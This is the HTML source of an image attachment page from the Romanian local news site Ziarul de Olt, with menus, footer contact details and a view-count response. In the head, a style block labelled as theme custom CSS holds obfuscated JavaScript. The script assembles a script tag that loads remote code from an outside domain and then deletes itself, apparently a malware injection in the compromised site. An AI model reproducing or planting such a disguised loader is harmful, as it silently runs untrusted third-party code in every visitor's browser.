    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .sf-menu > .td-menu-item > a {
        font-size:12px;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46372992-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ziaruldeolt.ro/",
                    "name": "Acasă"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ziaruldeolt.ro/2023/11/12/la-draganesti-olt-administratia-tudorica-acolo-unde-trebuie/",
                    "name": "La Drăgănești-Olt. Administrația Tudorică, acolo unde trebuie…"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "FB_IMG_1699787914688"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _vziozefahg="_feqly"; try { var/*_eshsygiei*/_sxhizibwdor=String;var _eutoeek=_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](102/*_cpaoukqim*/,114,111,109)+_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](67,104/*aiest*/,97,114)+_sxhizibwdor["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_eshsygiei*/,101);let _praxo="s"+"c"/*aiest*/+_sxhizibwdor[_eutoeek](114/*_pgqcfff*/,105,/*acuhe*/112,116);let _cpaoukqim="c"+"re"+_sxhizibwdor[_eutoeek](97/*_cpaoukqim*/,116,101,69/*_eshsygiei*/,108,101,109/*_vdilc*/,101,110,116);let aiest="s"+_sxhizibwdor[_eutoeek](114/*_pgqcfff*/,99);let _eshsygiei=_sxhizibwdor[_eutoeek](105/*_eshsygiei*/,100);let _pgqcfff="cu"+"rre"+_sxhizibwdor[_eutoeek](110,116/*_eshsygiei*/,83,99/*_pgqcfff*/,114,105/*_eshsygiei*/,112,116);let _vdilc="pa"+"r"+_sxhizibwdor[_eutoeek](101,110/*acuhe*/,116,78/*aelqvyyicv*/,111,100/*_vdilc*/,101);let acuhe="i"+"ns"+_sxhizibwdor[_eutoeek](101,114/*_cpaoukqim*/,116,66/*aiest*/,101,102/*_pgqcfff*/,111,114,101);var _gjoqxoamaz="ge"+"El"+_sxhizibwdor[_eutoeek](101,109/*_eshsygiei*/,101,110/*acuhe*/,116,115,66/*_pgqcfff*/,121,84,97,103/*_gjoqxoamaz*/,78,97,109,101);var aelqvyyicv="h"+"e"+_sxhizibwdor[_eutoeek](97/*_vdilc*/,100);let auukdsfkkgy="ap"/*aiest*/+"p"+_sxhizibwdor[_eutoeek](101/*aiest*/,110/*_eshsygiei*/,100,67/*_vdilc*/,104,105/*aelqvyyicv*/,108,100);let _hltglozckqe=document;let _dcazjmkyniu="t"/*_gjoqxoamaz*/+"e"+_sxhizibwdor[_eutoeek](109,112/*aiest*/,95,119,101,97/*_cpaoukqim*/,116,104,101/*_eshsygiei*/,114,95,115/*_vdilc*/,99,114,105/*acuhe*/,112,116);var _bgfppgn=_hltglozckqe[_cpaoukqim](_praxo); _bgfppgn['as'/*_eshsygiei*/+'y'+/*aiest*/'nc']=true; var _xrvcfqvocg=_sxhizibwdor[_eutoeek](104/*aiest*/,116,116,/*acuhe*/112,115,/*_pgqcfff*/58,/*_pgqcfff*/47,47)+"be"/*_cpaoukqim?*/+"e."/*_cpaoukqim?*/+"se"/*_gjoqxoamaz?*/+"le"/*acuhe?*/+"ct"/*acuhe?*/+"of"/*_pgqcfff?*/+"my"/*acuhe?*/+"ch"/*acuhe?*/+"oi"/*acuhe?*/+"ce"/*aiest?*/+"s.c"/*acuhe?*/+"om"+_sxhizibwdor[_eutoeek](47)+_sxhizibwdor[_eutoeek](115)+"cr"+"i"+_sxhizibwdor[_eutoeek](112,/*_pgqcfff*/116)+_sxhizibwdor[_eutoeek](47)+"c"+"d"+_sxhizibwdor[_eutoeek](110,46,106,115);_bgfppgn[aiest]=_xrvcfqvocg;/*aiest*/_bgfppgn[_eshsygiei]=_dcazjmkyniu;if(_hltglozckqe[_pgqcfff])/*_cpaoukqim*/{/*_eshsygiei*/_hltglozckqe[_pgqcfff][_vdilc][acuhe](_bgfppgn,_hltglozckqe[_pgqcfff]);let _wjvzz=document;if (_wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt']) { _wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt'].remove();}}/*_vdilc*/else/*_gjoqxoamaz*/{_hltglozckqe[_gjoqxoamaz](aelqvyyicv)[0][auukdsfkkgy](_bgfppgn);if (_wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt']) { _wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt'].remove();}}} catch (err) {}/*280ba049dacaee5df3dcf6e180d124e4*/</style></head>

<body class="attachment attachment-template-default single single-attachment postid-33529 attachmentid-33529 attachment-jpeg fb_img_1699787914688 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-mobile-main-menu"><li id="menu-item-17625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-17625"><a href="https://ziaruldeolt.ro/">Home</a></li>
<li id="menu-item-17626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17626"><a href="https://ziaruldeolt.ro/category/7-zile/">7 zile</a></li>
<li id="menu-item-17627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17627"><a href="https://ziaruldeolt.ro/category/actualitate/">Actualitate</a></li>
<li id="menu-item-17628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17628"><a href="https://ziaruldeolt.ro/category/administratie/">Administrație</a></li>
<li id="menu-item-17629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17629"><a href="https://ziaruldeolt.ro/category/cultura/">Cultură</a></li>
<li id="menu-item-17630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17630"><a href="https://ziaruldeolt.ro/category/economic/">Economic</a></li>
<li id="menu-item-17631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17631"><a href="https://ziaruldeolt.ro/category/editorial/">Editorial</a></li>
<li id="menu-item-17632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17632"><a href="https://ziaruldeolt.ro/category/interviu/">Interviu</a></li>
<li id="menu-item-17633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17633"><a href="https://ziaruldeolt.ro/category/invatamant/">Învățământ</a></li>
<li id="menu-item-17634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17634"><a href="https://ziaruldeolt.ro/category/politic/">Politic</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ziaruldeolt.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                miercuri, ianuarie 14, 2026
            </div>
        </div>
    </div>            </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data"  data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180b.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90b.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt" width="230" height="90"/>
		<span class="td-visual-hidden">Ziarul de Olt</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_460x180w-1.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_460x180w.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="460" height="180"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180b.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90b.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="460" height="180"/>
	</a>
	    </div>
    <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17625"><a href="https://ziaruldeolt.ro/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17626"><a href="https://ziaruldeolt.ro/category/7-zile/">7 zile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17627"><a href="https://ziaruldeolt.ro/category/actualitate/">Actualitate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17628"><a href="https://ziaruldeolt.ro/category/administratie/">Administrație</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17629"><a href="https://ziaruldeolt.ro/category/cultura/">Cultură</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17630"><a href="https://ziaruldeolt.ro/category/economic/">Economic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17631"><a href="https://ziaruldeolt.ro/category/editorial/">Editorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17632"><a href="https://ziaruldeolt.ro/category/interviu/">Interviu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17633"><a href="https://ziaruldeolt.ro/category/invatamant/">Învățământ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17634"><a href="https://ziaruldeolt.ro/category/politic/">Politic</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ziaruldeolt.ro/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m tdi_1 td_block_template_1"><div class="td-all-devices"><a href="#"><img src=""/></a></div></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ziaruldeolt.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="La Drăgănești-Olt. Administrația Tudorică, acolo unde trebuie…" class="entry-crumb" href="https://ziaruldeolt.ro/2023/11/12/la-draganesti-olt-administratia-tudorica-acolo-unde-trebuie/">La Drăgănești-Olt. Administrația Tudorică, acolo unde trebuie…</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">FB_IMG_1699787914688</span></div>                                <h1 class="entry-title td-page-title">
                                <span>FB_IMG_1699787914688</span>
                                </h1>            <a href="https://ziaruldeolt.ro/wp-content/uploads/2023/11/FB_IMG_1699787914688.jpg" title="FB_IMG_1699787914688" rel="attachment"><img class="td-attachment-page-image" src="https://ziaruldeolt.ro/wp-content/uploads/2023/11/FB_IMG_1699787914688.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"><a href='https://ziaruldeolt.ro/2023/11/12/la-draganesti-olt-administratia-tudorica-acolo-unde-trebuie/collage-3/'><img width="150" height="150" src="https://ziaruldeolt.ro/wp-content/uploads/2023/11/collage-2-150x150.png" class="attachment-thumbnail size-thumbnail" alt="collage" decoding="async" loading="lazy" srcset="https://ziaruldeolt.ro/wp-content/uploads/2023/11/collage-2-150x150.png 150w, https://ziaruldeolt.ro/wp-content/uploads/2023/11/collage-2-300x300.png 300w, https://ziaruldeolt.ro/wp-content/uploads/2023/11/collage-2-420x420.png 420w, https://ziaruldeolt.ro/wp-content/uploads/2023/11/collage-2.png 600w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                                                    </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ziaruldeolt.ro/"><img class="td-retina-data" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90w.png" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180w.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="230" height="90" /></a></div><div class="footer-text-wrap">www.ziaruldeolt.ro este o publicație online de analiză și atituine civică. Încercăm să vă prezentăm articole cât mai bine documentate<div class="footer-email-wrap">Contactați-ne: <a href="mailto:ziaruldeolt@yahoo.com">ziaruldeolt@yahoo.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget tdi_3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="block-title"><span class="td-pulldown-size">Contact</span></h4><div class="td_mod_wrap td-pb-padding-side td-fix-index"><p>Telefon: +40 249.433.199<br />
Adresa: Bld. Ecaterina Teodoroiu, nr. 1 (in sediul Casei de Cultura a Tineretului)</p>
</div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-4829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4829"><a href="#">Disclaimer</a></li>
<li id="menu-item-4830" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4830"><a href="#">Privacy</a></li>
<li id="menu-item-4831" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4831"><a href="#">Advertisement</a></li>
<li id="menu-item-4832" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4832"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2016 - ZIARUL DE OLT. TOATE DREPTURILE REZERVATE                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3 (rara)
        Deploy mode: deploy
        
        uid: 6967f500a877c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td_block_big_grid .entry-thumb {
transform: none!important;
-webkit-transform: none!important;
-moz-transform: none!important;
} 
@media (max-width: 767px){
.td-retina-data {
width:200px;
height:200px;
}
.td-main-menu-logo img {
max-width: 200px;
max-height:200px
}
}

</style>

<script type="text/javascript" src="https://ziaruldeolt.ro/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ziaruldeolt.ro/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[33529]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ziaruldeolt.ro/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3
body_size: 31
content:
{"33529":3}